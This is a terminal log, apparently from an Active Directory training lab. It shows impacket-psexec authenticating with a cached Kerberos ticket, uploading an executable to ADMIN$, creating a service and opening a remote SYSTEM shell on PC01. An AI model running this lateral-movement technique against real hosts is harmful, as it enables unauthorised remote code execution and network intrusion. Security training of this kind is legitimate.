 ┌──(root💀kali)-[~]
└─# impacket-psexec -k -no-pass TRAINING.LOCAL/svc_account@PC01.training.local -dc-ip 192.168.17.133 -target-ip 192.168.17.134 -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] StringBinding ncacn_np:PC01.training.local[\pipe\svcctl]
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.17.133
[*] Requesting shares on 192.168.17.134.....
[*] Found writable share ADMIN$
[*] Uploading file MXrhTkhL.exe
[*] Opening SVCManager on 192.168.17.134.....
[*] Creating service IzhP on 192.168.17.134.....
[*] Starting service IzhP.....
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.17.133
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.17.133
[!] Press help for extra shell commands
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.17.133
Microsoft Windows [¬⌐Ñ╗ 10.0.17763.1637]
(c) 2018 Microsoft Corporation. ╡█º@┼v⌐╥ª│íA¿├½O»dñ@ñ┴┼vºQíC
C:\WINDOWS\system32>